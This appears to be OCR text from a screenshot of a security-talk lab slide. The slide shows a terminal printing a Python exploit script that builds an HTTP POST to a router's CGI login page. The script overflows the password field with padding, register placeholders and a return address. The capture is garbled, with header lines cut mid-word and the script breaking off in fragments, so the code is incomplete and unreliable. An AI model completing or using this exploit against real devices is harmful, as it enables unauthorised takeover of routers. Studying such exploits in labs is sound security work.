 s3curityb3ast@B3astpad:/data/owaspsea_side_2020/ppt$ cat /data/owaspsea_side_2020/lab_setup/fuzz_lab/exploit.py
import socket
import struct
buf = "POST /cgi-bin/index2.asp  HTTP/1.1\r\nHOST: 192.168.1.1\r\nUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\nAccept: tex
age: en-US,en;q=0.5\r\nAccept-Encoding: gzip, deflate\r\nReferer: http://192.168.1.2/cgi-bin/index2.asp\r\nCookie: LoginTimes=0\r\nConnection: Close\r\nUpgrade-I
ntent-Length: 1714\r\n\n"
buf+="Username=Bufferoverflow"
buf+="&Logoff=0"
buf+="&LoginTimes=1"
buf+="&LoginTimes_Zero=0"
buf+="&value_one=1"
buf+="&Password1=xss"
buf+="&Password2=xss"
buf+="&logintype=usr"
buf+="&Password="
buf+="A"*999 #Padding till T4
buf+="T4T4" #T4 Address 0x2BB30D5C kill address based on libc
buf+="T7T7" #T7 sleep address based on libc
buf+="B"*9 #Padding till T6
buf+= "T6T6" #T7 Address Sleep Address Based on libc
buf+="K"*8 #Padding between T6to s0
buf+="S0S0" #S0 Address sleep address boa possitive
buf+="S1S1" #S1 Address Sleep Address Boa negetive
buf+="S2S2" #S2 Address Normal Sleep Adress
buf+="S3S3" #S3Address System Address
buf+="\xA0\x0E\xA2\x18" #return Address
buf+="K"*600
EXPLOIT CODE..!
_STREAM)
20/ppt$
हैकर